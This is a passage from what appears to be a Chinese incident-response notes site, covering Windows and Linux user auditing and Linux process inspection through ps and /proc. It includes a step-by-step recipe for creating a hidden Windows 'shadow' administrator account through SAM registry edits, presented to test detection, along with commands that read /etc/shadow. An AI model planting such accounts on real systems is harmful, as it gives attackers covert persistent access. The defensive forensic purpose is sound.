，|，\u003c，\u003e，+，=，;，?，*。名称也不能包括1-31范围内的字符，这是不可打印的。\nNetUserEnum函数不支持级别为4的参数，也不支持USER_INFO_4结构。NetUserGetInfo函数支持4级参数和USER_INFO_4结构。\n使用netuserenum编译程序 这里可以参考yangsir的工具也可以用官方的用例自己调整。\nhttps://www.cnblogs.com/Yang34/p/14242026.html\n各命令行语句的能力对比 为了对影子账户的检出能力对比研究，这里需要首先需要创建隐藏账号/影子账号。之后我们用之前的各个命令尝试查询影子账号，并对影子账号结果进行跟踪\n创建影子账户 环境：首先确定administrator已经配置了密码，如果没有可以在计算机管理中找到本地用户和组，用户，如下修改密码。如果后面需要远程登陆或者登陆桌面的话需要保证需要复制的账户的已经配置了密码，这里是计划复制administrator账户权限的。\n首先，新建个影子账户\nC: \\Users\\xt\u003enet user Administrat0r 123 /add 命令成功完成。 regedit进入注册表\n计算机\\HKEY_LOCAL_MACHINE\\SAM\\SAM\n给予sam权限\n显示如下\n刷新F5，展开找到administrator账户的键值0x1f4\n打开0x1f4中F对应的十六进制值，复制并替换掉，我们新建的Administrat0r账户对应的F数值数据\n导出0x3E9对应的注册表为reg格式文档，然后在计算机管理中删除Administrat0r账户\n此时注册表已没有相关注册信息\n这时使用导出的reg导入\nadministra…\n注册表编辑器\nCusersxtDesktopladministratoreg中包含的项和值已成功添加到注册表中\n确定\n登陆测试成功，影子账户添加成功。\n此时还无法直接登陆，因为无法自定义输入用户名，这里需要修改本地策略\n进入经典登录模式的设置方法：\nwin+R——secpol.msc 本地策略——安全选项 交互式登录——不显示上次的用户名——已启用 交互式登录——不需要按下Ctrl+Alt+Del——已禁用 重启登录——Ctrl+Alt+Del 实验步骤总结:\nadministrator添加密码，新增administrat0r用户 复制xt（管理员权限）的F值到administrat0r的对应F值中，导出administrat0r对应Names中账户注册表以及Users中对应的对应注册表，只导出一个注册表最终会导致无法正常登陆 删除administrat0r账户 导入保存的2个注册表 尝试使用administrat0r用户名远程登陆登陆，成功登陆xt账户中 查询影子账户查询能力测试 C: \\Users\\xt\u003enet user \\\\DESKTOP-D9ITQNU 的用户帐户 ------------------------------------------------------------------------------- Administrator DefaultAccount Guest test WDAGUtilityAccount xt 命令成功完成。 C: \\Users\\xt\u003enet localgroup administrators 别名 administrators 注释 管理员对计算机/域有不受限制的完全访问权 成员 ------------------------------------------------------------------------------- Administrator xt 命令成功完成。 C: \\Users\\xt\u003eC: \\Users\\xt\\Downloads\\1.exe User account on (null): -- Administrat0r$ -- Administrator -- DefaultAccount -- Guest -- test -- WDAGUtilityAccount -- xt Total of 7 entries enumerated C: \\Users\\xt\u003ewmic useraccount get name Name Administrat0r$ Administrator DefaultAccount Guest test WDAGUtilityAccount xt 查询方法 结果 net user Net localgroup wmic useraccount 可查影子账号 注册表 可查影子账号 NetUserEnum函数（编译的程序查询） 可查影子账号 清理影子账户 删除计算机\\HKEY_LOCAL_MACHINE\\SAM\\SAM中对应影子账号的键值即可。\nlinux查看系统用户 linux因为目前未出现隐藏账号的手段，目前审计用户只需要针对两个文件下的账户做审计即可。\n用户信息文件/etc/passwd root: x: 0: 0: root: /root: /bin/bash\naccount: password: UID: GID: GECOS: directory: shell\n用户名：密码：用户ID：组ID：用户说明：家目录：登陆之后shell\n注意：无密码只允许本机登陆，远程不允许登陆\n影子文件/etc/shadow root: $6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/: 16809: 0: 99999: 7: : :\n用户名：加密密码：密码最后一次修改日期：两次密码的修改时间间隔：密码有效期：密码修改到期到的警告天数：密码过期之后的宽限天数：账号失效时间：保留\n用户名 用户名称\n加密密码 如果格式为”$id$salt$hashed\"，则表示该用户密码正常。这里保存的是真正加密的密码。\n目前 Linux 的密码采用的是 SHA512 散列加密算法，原来采用的是 MD5 或 DES 加密算法。SHA512 散列加密算法的加密等级更高，也更加安全。\n留空 开头的表示用户没有密码 ! 表明用户被锁，被锁账户无法登陆，但可能使用其他方式登陆如私钥认证ssh或su * 表明用户被锁， !! 表明用户从来没设置过密码 $6$开头的，表明是用SHA-512加密的， $1$ 表明是用MD5加密的 $2$ 是用Blowfish加密的 $5$ 是用 SHA-256加密的。注意，这串密码产生的乱码不能手工修改，如果手工修改，系统将无法识别密码，导致密码失效。很多软件透过这个功能，在密码串前加上 “!\"、”*\" 或 “x” 使密码暂时失效。\n所有伪用户的密码都是 “!!” 或 “*\"，代表没有密码是不能登录的。当然，新创建的用户如果不设定密码，那么它的密码项也是 “!!\"，代表这个用户没有密码，不能登录。\n最后一次修改时间 最后一次修改密码的时间“16809”的理解。\n这是因为，Linux 计算日期的时间是以 1970 年 1 月 1 日作为 1 不断累加得到的时间，到 1971 年 1 月 1 日，则为 366 天。这里显示 16809天，也就是说，此 root 账号在 1970 年 1 月 1 日之后的第 16809 天修改的 root 用户密码。\n可以使用如下命令进行换算：\n┌──(x7㉿x7)-[~] └─$ date -d \"1970-01-01 16809 day\" 2016年 01月 09日 星期六 00: 00: 00 CST最小修改时间间隔 最小修改间隔时间，也就是说，该字段规定了从第 3 字段（最后一次修改密码的日期）起，多长时间之内不能修改密码。如果是 0，则密码可以随时修改；如果是 10，则代表密码修改后 10 天之内不能再次修改密码。\n密码有效期 经常变更密码是个好习惯，为了强制要求用户变更密码，这个字段可以指定距离第 3 字段（最后一次更改密码）多长时间内需要再次变更密码，否则该账户密码进行过期阶段。\n该字段的默认值为 99999，也就是 273 年，可认为是永久生效。如果改为 90，则表示密码被修改 90 天之后必须再次修改，否则该用户即将过期。管理服务器时，通过这个字段强制用户定期修改密码。\n密码需要变更前的警告天数 与第 5 字段相比较，当账户密码有效期快到时，系统会发出警告信息给此账户，提醒用户 “再过 n 天你的密码就要过期了，请尽快重新设置你的密码！\"。\n该字段的默认值是 7，也就是说，距离密码有效期的第 7 天开始，每次登录系统都会向该账户发出 “修改密码” 的警告信息。\n密码过期后的宽限天数 也称为“口令失效日”，简单理解就是，在密码过期后，用户如果还是没有修改密码，则在此字段规定的宽限天数内，用户还是可以登录系统的；如果过了宽限天数，系统将不再让此账户登陆，也不会提示账户过期，是完全禁用。\n比如说，此字段规定的宽限天数是 10，则代表密码过期 10 天后失效；如果是 0，则代表密码过期后立即失效；如果是 -1，则代表密码永远不会失效。\n账号失效时间 同第 3 个字段一样，使用自 1970 年 1 月 1 日以来的总天数作为账户的失效时间。该字段表示，账号在此字段规定的时间之外，不论你的密码是否过期，都将无法使用！\n该字段通常被使用在具有收费服务的系统中。\nwho who 查看当前登录用户（tty本地登陆 pts远程登录）who命令能够打印 当前都有谁****登录到系统中 的相关信息 。who命令只会显示真正登录到系统中的用户。它不会显示那些通过su命令切换用户的登录者，也就是说who不会枚举出所有用户，只是列出正在登陆的用户相关信息。\nroot@cheerful-push-1: ~# who root pts/0 2021-05-17 03: 54 (ip地址) root pts/1 2021-05-17 03: 54 (ip地址) 第一列显示用户名 第二列显示用户连接方式。tty代表用户直接连接到服务器，pts代表远程登录。 第三、四列分别显示日期和时间 第五列显示用户登录IP地址。 -a , –all 与使用选项-b -d –login -p -r -t -T -u相同。 -b , –boot 显示上次系统引导的时间。 -d , –dead 显示死进程。 -H , –heading 打印一行列标题。 –ips 打印IP地址而不是主机名。 使用–lookup，基于存储的IP（如果可用）进行规范化，而不是存储的主机名。 -l , –login 打印系统登录过程。 –lookup 尝试通过DNS规范化主机名。 -m 仅打印有关与标准输入（发出命令的终端）关联的用户和主机的信息。 此方法符合POSIX标准。 -p , –process 打印由init生成的活动进程。 -q , –count 显示所有当前登陆的登录名，以及所有当前正在登陆的用户数计数。注意：这里不应理解为列出所有登陆过的用户数，而是此命令只能显示正在登陆的用户。 -r , –runlevel 打印当前运行级别。 -s , –short 仅打印名称，行和时间字段，这是默认值。 -t , –time 如果信息可用，则打印上次更改系统时钟的时间。 -T , -w , –mesg 添加一个字符，该字符指示终端的状态: “+”如果终端是可写的，“-”如果终端不是可写的，或“?” -u , –users 打印每个用户的空闲时间和进程ID。 –message 与-T相同。 –writable 与-T相同。 –help 显示帮助消息，然后退出。 –version 显示版本信息，然后退出。 w **w命令用于显示已经登陆系统的用户列表，并显示用户正在执行的指令。执行这个命令可得知目前登入系统的用户有那些人，以及他们正在执行的程序。单独执行w命令会显示所有的用户，您也可指定用户名称，仅显示某位用户的相关信息。**下面让我们详细讲解一下w命令的使用方法。\nw(选项)(参数) -f 开启或关闭显示用户从何处登入系统。 -h 不显示各栏位的标题信息列。 -l 使用详细格式列表，此为预设值。 -s 使用简洁格式列表，不显示用户登入时间，终端机阶段作业和程序所耗费的CPU时间。 -u 忽略执行程序的名称，以及该程序耗费CPU时间的信息。 -V 显示版本信息。uptime 系统中的uptime命令主要用于获取主机运行时间和查询linux系统负载等信息。uptime命令可以显示系统已经运行了多长时间，信息显示依次为：现在时间、系统已经运行了多长时间、目前有多少登陆用户、系统在过去的1分钟、5分钟和15分钟内的平均负载。\nuptime 查看登陆多久、多少用户，负载 10: 19: 04 //系统当前时间 up 257 days, 18: 56 //主机已运行时间，时间越大，说明你的机器越稳定。 12 user //用户连接数，是总连接数而不是用户数 load average // 系统平均负载，统计最近1，5，15分钟的系统平均负载那么什么是系统平均负载呢？ 系统平均负载是指在特定时间间隔内运行队列中的平均进程数。入侵排查： 1、查询特权用户特权用户(uid 为0) [root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd 2、查询可以远程登录的帐号信息 [root@localhost ~]# awk '/\\$1|\\$6/{print $1}' /etc/shadow 3、除root帐号外，其他帐号是否存在sudo权限。如非管理需要，普通帐号应删除sudo权限 [root@localhost ~]# more /etc/sudoers | grep -v \"^#\\|^$\" | grep \"ALL=(ALL)\"清理/限制账户： 禁用或删除多余及可疑的帐号 usermod -L user 禁用帐号，帐号无法登录，/etc/shadow第二栏为!开头 userdel user 删除user用户 userdel -r user 将删除user用户，并且将/home目录下的user目录一并删除本文参考 https://blog.csdn.net/discover2210212455/article/details/82711930\nhttps://bypass007.github.io/Emergency-Response-Notes/ 应急响应实战笔记\nhttp://c.biancheng.net/view/840.html\nhttps://linux.cn/article-2437-1.html\nhttps://www.runoob.com/linux/linux-comm-w.html\n",
    "description": "",
    "tags": null,
    "title": "系统用户审查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html"
  },
  {
    "content": "linux下系统进程查询 ps https://www.runoob.com/linux/linux-comm-ps.html\nUsage: ps [options] 参数： ps 的参数非常多, 在此仅列出几个常用的参数并大略介绍含义 -A 列出所有的进程 -w 显示加宽可以显示较多的资讯 -au 显示较详细的资讯 -aux 显示所有包含其他使用者的行程 au(x) 输出格式 : USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND USER: 行程拥有者 PID: pid %CPU: 占用的 CPU 使用率 %MEM: 占用的记忆体使用率 VSZ: 占用的虚拟记忆体大小 RSS: 占用的记忆体大小 TTY: 终端的次要装置号码 (minor device number of tty) STAT: 该行程的状态: D: 无法中断的休眠状态 (通常 IO 的进程) R: 正在执行中 S: 静止状态 T: 暂停执行 Z: 不存在但暂时无法消除 W: 没有足够的记忆体分页可分配 \u003c: 高优先序的行程 N: 低优先序的行程 L: 有记忆体分页分配并锁在记忆体内 (实时系统或捱A I/O) START: 行程开始时间 TIME: 执行的时间 COMMAND:所执行的指令使用ps命令，分析进程\nps aux | grep pid常用查询语句 ps -ef //显示所有命令，连带命令行 根据netstat定位出的pid.使用ps命令分析进程 ps aux | grep pid 查看下pid所对应的进程文件路径， netstat -antlp 运行ls -l /proc/$PID/exe或file /proc/$PID/exe（$PID 为对应的pid 号） ps -u root //显示root进程用户信息 ps -A parallels@parallels-Parallels-Virtual-Platform:~$ ps -ef UID PID PPID C STIME TTY TIME CMD root 1 0 0 14:03 ? 00:00:02 /sbin/init splash root 2 0 0 14:03 ? 00:00:00 [kthreadd] root 3 2 0 14:03 ? 00:00:00 [rcu_gp] root 4 2 0 14:03 ? 00:00:00 [rcu_par_gp] root 6 2 0 14:03 ? 00:00:00 [kworker/0:0H-kblockd] root 9 2 0 14:03 ? 00:00:00 [mm_percpu_wq] root 10 2 0 14:03 ? 00:00:00 [ksoftirqd/0] root 11 2 0 14:03 ? 00:00:08 [rcu_sched] root 12 2 0 14:03 ? 00:00:00 [migration/0] root 13 2 0 14:03 ? 00:00:00 [idle_inject/0] root 14 2 0 14:03 ? 00:00:00 [cpuhp/0] root 15 2 0 14:03 ? 00:00:00 [cpuhp/1] root 16 2 0 14:03 ? 00:00:00 [idle_inject/1] root 17 2 0 14:03 ? 00:00:00 [migration/1] root 18 2 0 14:03 ? 00:00:00 [ksoftirqd/1] root 20 2 0 14:03 ? 00:00:00 [kworker/1:0H-kblockd] root 21 2 0 14:03 ? 00:00:00 [kdevtmpfs] root 22 2 0 14:03 ? 00:00:00 [netns] root 23 2 0 14:03 ? 00:00:00 [rcu_tasks_kthre] root 24 2 0 14:03 ? 00:00:00 [kauditd] root 28 2 0 14:03 ? 00:00:00 [khungtaskd] root 29 2 0 14:03 ? 00:00:00 [oom_reaper] root 30 2 0 14:03 ? 00:00:00 [writeback] root 31 2 0 14:03 ? 00:00:00 [kcompactd0] root 32 2 0 14:03 ? 00:00:00 [ksmd] root 33 2 0 14:03 ? 00:00:00 [khugepaged] root 125 2 0 14:03 ? 00:00:00 [kintegrityd] root 126 2 0 14:03 ? 00:00:00 [kblockd] root 127 2 0 14:03 ? 00:00:00 [blkcg_punt_bio] root 128 2 0 14:03 ? 00:00:00 [tpm_dev_wq] root 129 2 0 14:03 ? 00:00:00 [ata_sff] root 130 2 0 14:03 ? 00:00:00 [md] root 131 2 0 14:03 ? 00:00:00 [edac-poller] root 132 2 0 14:03 ? 00:00:00 [devfreq_wq] root 133 2 0 14:03 ? 00:00:00 [watchdogd] root 136 2 0 14:03 ? 00:00:00 [kswapd0] root 269 2 0 14:03 ? 00:00:00 [kworker/0:1H-kblockd] root 272 2 0 14:03 ? 00:00:00 [kworker/1:1H-kblockd] root 292 2 0 14:03 ? 00:00:00 [jbd2/sda5-8] root 293 2 0 14:03 ? 00:00:00 [ext4-rsv-conver] root 332 1 0 14:03 ? 00:00:01 /lib/systemd/systemd-journald root 352 1 0 14:03 ? 00:00:01 /lib/systemd/systemd-udevd root 363 2 0 14:03 ? 00:00:00 [loop0] root 367 2 0 14:03 ? 00:00:00 [loop1] root 369 2 0 14:03 ? 00:00:00 [loop2] root 383 2 0 14:03 ? 00:00:00 [loop3] root 385 2 0 14:03 ? 00:00:00 [loop4] root 392 2 0 14:03 ? 00:00:00 [loop5] root 393 2 0 14:03 ? 00:00:00 [loop6] root 397 2 0 14:03 ? 00:00:00 [loop7] root 399 2 0 14:03 ? 00:00:00 [loop8] root 400 2 0 14:03 ? 00:00:00 [loop9] root 431 2 0 14:03 ? 00:00:00 [cryptd] systemd+ 596 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-resolved systemd+ 597 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-timesyncd root 628 1 0 14:03 ? 00:00:00 /usr/lib/accountsservice/accounts-daemon root 629 1 0 14:03 ? 00:00:00 /usr/sbin/acpid avahi 634 1 0 14:03 ? 00:00:14 avahi-daemon: running [parallels-Parallels-Virt root 636 1 0 14:03 ? 00:00:00 /usr/sbin/cron -f root 638 1 0 14:03 ? 00:00:16 /usr/sbin/cupsd -l message+ 639 1 0 14:03 ? 00:00:46 /usr/bin/dbus-daemon --system --address=systemd root 652 1 0 14:03 ? 00:00:00 /usr/sbin/irqbalance --foreground root 654 1 0 14:03 ? 00:00:00 /usr/bin/python3 /usr/bin/networkd-dispatcher - root 658 1 0 14:03 ? 00:00:05 /usr/lib/policykit-1/polkitd --no-debug syslog 665 1 0 14:03 ? 00:00:00 /usr/sbin/rsyslogd -n -iNONE root 670 1 0 14:03 ? 00:00:03 /usr/lib/snapd/snapd root 676 1 0 14:03 ? 00:00:00 /usr/libexec/switcheroo-control root 681 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-logind root 682 1 0 14:03 ? 00:00:01 /usr/sbin/thermald --no-daemon --dbus-enable root 686 1 0 14:03 ? 00:00:00 /usr/lib/udisks2/udisksd root 687 1 0 14:03 ? 00:00:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplica avahi 701 634 0 14:03 ? 00:00:00 avahi-daemon: chroot helper colord 759 1 0 14:03 ? 00:00:00 /usr/libexec/colord root 771 1 0 14:03 ? 00:00:01 /usr/sbin/cups-browsed root 786 1 0 14:03 ? 00:00:00 /usr/sbin/ModemManager --filter-policy=strict root 793 1 0 14:03 ? 00:00:04 /usr/bin/prltoolsd -p /var/run/prltoolsd.pid root 826 1 0 14:03 ? 00:00:00 /usr/bin/python3 /usr/share/unattended-upgrades whoopsie 893 1 0 14:03 ? 00:00:00 /usr/bin/whoopsie -f kernoops 894 1 0 14:03 ? 00:00:00 /usr/sbin/kerneloops --test root 897 793 0 14:03 ? 00:00:06 prlshprint root 899 793 0 14:03 ? 00:00:00 prltimesync root 900 793 0 14:03 ? 00:00:00 prlusmd kernoops 903 1 0 14:03 ? 00:00:00 /usr/sbin/kerneloops root 908 1 0 14:03 ? 00:00:00 /usr/sbin/gdm3 rtkit 1208 1 0 14:03 ? 00:00:00 /usr/libexec/rtkit-daemon lp 1335 638 0 14:04 ? 00:00:00 /usr/lib/cups/notifier/dbus dbus:// root 1456 1 0 14:04 ? 00:00:01 /usr/lib/upower/upowerd root 1897 908 0 14:04 ? 00:00:00 gdm-session-worker [pam/gdm-password] paralle+ 1971 1 0 14:04 ? 00:00:00 /lib/systemd/systemd --user paralle+ 1972 1971 0 14:04 ? 00:00:00 (sd-pam) paralle+ 1978 1971 0 14:04 ? 00:00:00 /usr/bin/pulseaudio --daemonize=no --log-target paralle+ 1980 1971 0 14:04 ? 00:00:00 /usr/libexec/tracker-miner-fs paralle+ 1982 1971 0 14:04 ? 00:00:10 /usr/bin/dbus-daemon --session --address=system paralle+ 1989 1 0 14:04 ? 00:00:00 /usr/bin/gnome-keyring-daemon --daemonize --log paralle+ 2003 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfsd paralle+ 2008 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfsd-fuse /run/user/1000/gvfs -f paralle+ 2009 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfs-udisks2-volume-monitor paralle+ 2037 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfs-goa-volume-monitor paralle+ 27969 3078 0 16:35 pts/0 00:00:00 ps -ef/proc 参考：https://www.cnblogs.com/liushui-sky/p/9354536.html\nLinux系统上的/proc目录是一种文件系统，即proc文件系统。\n其它常见的文件系统不同的是，/proc是一种伪文件系统（也即虚拟文件系统），存储的是当前内核运行状态的一系列特殊文件，用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息，甚至可以通过更改其中某些文件来改变内核的运行状态。\n为了查看及使用上的方便，这些文件通常会按照相关性进行分类存储于不同的目录甚至子目录中，如/proc/scsi目录中存储的就是当前系统上所有SCSI设备的相关信息，/proc/N中存储的则是系统当前正在运行的进程的相关信息，其中N为正在运行的进程（可以想象得到，在某进程结束后其相关目录则会消失）。\n大多数虚拟文件可以使用文件查看命令如cat、more或者less进行查看，有些文件信息表述的内容可以一目了然，但也有文件的信息却不怎么具有可读性。不过，这些可读性较差的文件在使用一些命令如apm、free、lspci或top查看时却可以有着不错的表现。\n查看当前系统进程 /proc目录中包含许多以数字命名的子目录，这些数字表示系统当前正在运行进程的进程号，里面包含对应进程相关的多个信息文件。\nll /proc上面列出的是/proc目录中一些进程相关的目录，每个目录中是当程本身相关信息的文件。\n/PID/cmdline （重点） cmdline — 启动当前进程的完整命令，但僵尸进程目录中的此文件不包含任何信息\n在启动时传递至内核的相关参数信息，这些信息通常由lilo或grub等启动管理工具进行传递；\n此处这里无法显示通过\u0026\u0026链接的执行的命令行串，无法用来查询由于\u0026\u0026命令行内容\nparallels@parallels-Parallels-Virtual-Platform:~$ cat /proc/47878/cmdline ping baidu.com/PID/cwd cwd — 指向当前进程运行目录的一个符号链接\nparallels@parallels-Parallels-Virtual-Platform:~$ sudo ls -l /proc/43828 | grep cwd lrwxrwxrwx 1 root root 0 May 31 14:10 cwd -\u003e /home/parallels/PID/environ（重点） environ — 当前进程的环境变量列表，彼此间用空字符（NULL）隔开；变量用大写字母表示，其值用小写字母表示\nparallels@parallels-Parallels-Virtual-Platform:~$ sudo cat /proc/47878/environ [sudo] password for parallels: SHELL=/bin/bashSESSION_MANAGER=local/parallels-Parallels-Virtual-Platform:@/tmp/.ICE-unix/2258,unix/parallels-Parallels-Virtual-Platform:/tmp/.ICE-unix/2258QT_ACCESSIBILITY=1COLORTERM=truecolorXDG_CONFIG_DIRS=/etc/xdg/xdg-ubuntu:/etc/xdgXDG_MENU_PREFIX=gnome-GNOME_DESKTOP_SESSION_ID=this-is-deprecatedGTK_IM_MODULE=ibusQT4_IM_MODULE=ibusGNOME_SHELL_SESSION_MODE=ubuntuSSH_AUTH_SOCK=/run/user/1000/keyring/sshXMODIFIERS=@im=ibusDESKTOP_SESSION=ubuntuSSH_AGENT_PID=2178GTK_MODULES=gail:atk-bridgePWD=/home/parallelsLOGNAME=parallelsXDG_SESSION_DESKTOP=ubuntuXDG_SESSION_TYPE=x11GPG_AGENT_INFO=/run/user/1000/gnupg/S.gpg-agent:0:1XAUTHORITY=/run/user/1000/gdm/XauthorityGJS_DEBUG_TOPICS=JS ERROR;JS LOGWINDOWPATH=2HOME=/home/parallelsUSERNAME=parallelsIM_CONFIG_PHASE=1LANG=en_US.UTF-8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:XDG_CURRENT_DESKTOP=ubuntu:GNOMEVTE_VERSION=6003GNOME_TERMINAL_SCREEN=/org/gnome/Terminal/screen/efc7691e_62d3_4da5_9b04_42e49e7c22f4INVOCATION_ID=f08b7a60bc574e1fbfd6211389c8f72bMANAGERPID=1971CLUTTER_IM_MODULE=ibusGJS_DEBUG_OUTPUT=stderrLESSCLOSE=/usr/bin/lesspipe %s %sXDG_SESSION_CLASS=userTERM=xterm-256colorLESSOPEN=| /usr/bin/lesspipe %sUSER=parallelsGNOME_TERMINAL_SERVICE=:1.88DISPLAY=:0SHLVL=1QT_IM_MODULE=ibusXDG_RUNTIME_DIR=/run/user/1000JOURNAL_STREAM=9:39754XDG_DATA_DIRS=/usr/share/ubuntu:/usr/local/share/:/usr/share/:/var/lib/snapd/desktopPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/binGDMSESSION=ubuntuDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus_=/usr/bin/ping/PID/exe（重点） exe — 指向启动当前进程的可执行文件（完整路径）的符号链接，通过/proc/N/exe可以启动当前进程的一个拷贝\nparallels@ubuntu:~$ sudo ls -l /proc/47878/ |grep exe lrwxrwxrwx 1 root root 0 May 31 14:36 exe -\u003e /usr/bin/ping/PID/fd（重点） fd — 这是个目录，包含当前进程打开的每一个文件的文件描述符（file descriptor），这些文件描述符是指向实际文件的一个符号链接\n程序1是运行vim .bash_history，模拟程序调用文件执行情况\nparallels@ubuntu:~$ vi .bash_history poweroff poweroff netstat -antlp apt install net-tools sudo apt install net-tools netstat -antlp netstat -l cat /etc/ hostnamectl set-hostname ubuntu uname uname -a ps ps -a cat /proc/43828/cmdline ps a cat /proc/47878/cmdline cat /proc/47878/environ sudo cat /proc/47878/environ uname -a netstat -i netstat -apu netstat -nu netstat -antlp通过fd/4可以看到，程序调用的文件的内容，但是里面的内容和原本被调用的文件中的内容存在一些差别，这里展示的行的顺序与源文件正好相反。这里只需要获取第一行～之后的文件目录地址即为程序所调用的文件。\nparallels@ubuntu:~$ sudo cat /proc/53421/fd/4 3210#\"! UtpTad��*arallelsubuntu~parallels/.bash_history � T��������jd[XR94��������xkhbXQIB:-'#� � � � � � � v ^ F - ) \u0026 � � � � � z c L * ) sudo ls -l /proc/43828 | grep cwdsudo ls -l /proc/43828sudo ls -a /proc/43828sudo ll /proc/43828sudo ls /proc/43828sudo ls /proc/43828 |grep cwdll /proc/43828 |grep cwdsudo ll /proc/43828 |grep cwdsudo /proc/43828/cwdsudo cat /proc/43828/cwdlspwdsudo pwd /proc/43828/cwdsudo ls /proc/43828/cwdsudo ll /proc/43828/cwdsudo pwd /proc/43828/cwdlssudo ls /proc/43828/cwdsudo /proc/43828/cwdsudo cat /proc/43828/cwdcat /proc/43828/cwdcat /proc/43874/cat /proc/43874/cwdcat /proc/43874 cat /proc/43874/cmdline cat /proc/3078/cmdline ll /proc/3078/cmdline ll /proc/3078ps all /proc/43874ll /procll /proc/43874ps apsapsmore /proc/2674/cmdlinell /proc/4ll /proc/3ll /proc/2ll /proc/1ll /procps -efps parallelsps rootps 2ps 1ps1ps(1)ps -aux USERps -auxps -aups -auxps auxps --helpps -hpsping 8.8.8.8ping baidu.comnetstat -lnetstat -snetstat -gnetstat -antlpnetstat -nunetstat -apunetstat -iuname -asudo cat /proc/47878/environ cat /proc/47878/environ cat /proc/47878/cmdline ps acat /proc/43828/cmdline ps -apsuname -aunamehostnamectl set-hostname ubuntucat /etc/netstat -lnetstat -antlpsudo apt install net-toolsapt install net-toolsnetstat -antlppoweroffpoweroff/PID/limits limits — 当前进程所使用的每一个受限资源的软限制、硬限制和管理单元；此文件仅可由实际启动当前进程的UID用户读取；（2.6.24以后的内核版本支持此功能）\nparallels@ubuntu:~$ sudo cat /proc/47878/limits Limit Soft Limit Hard Limit Units Max cpu time unlimited unlimited seconds Max file size unlimited unlimited bytes Max data size unlimited unlimited bytes Max stack size 8388608 unlimited bytes Max core file size 0 unlimited bytes Max resident set unlimited unlimited bytes Max processes 15497 15497 processes Max open files 1024 1048576 files Max locked memory 67108864 67108864 bytes Max address space unlimited unlimited bytes Max file locks unlimited unlimited locks Max pending signals 15497 15497 signals Max msgqueue size 819200 819200 bytes Max nice priority 0 0 Max realtime priority 0 0 Max realtime timeout unlimited unlimited us /PID/maps maps — 当前进程关联到的每个可执行文件和库文件在内存中的映射区域及其访问权限所组成的列表；\nparallels@ubuntu:~$ sudo cat /proc/47878/maps 559da3c7a000-559da3c7d000 r--p 00000000 08:05 2622362 /usr/bin/ping 559da3c7d000-559da3c87000 r-xp 00003000 08:05 2622362 /usr/bin/ping 559da3c87000-559da3c8b000 r--p 0000d000 08:05 2622362 /usr/bin/ping 559da3c8b000-559da3c8c000 r--p 00010000 08:05 2622362 /usr/bin/ping 559da3c8c000-559da3c8d000 rw-p 00011000 08:05 2622362 /usr/bin/ping 559da3c8d000-559da3cb0000 rw-p 00000000 00:00 0 559da49bd000-559da49de000 rw-p 00000000 00:00 0 [heap] 7f453ba5f000-7f453ba61000 r--p 00000000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 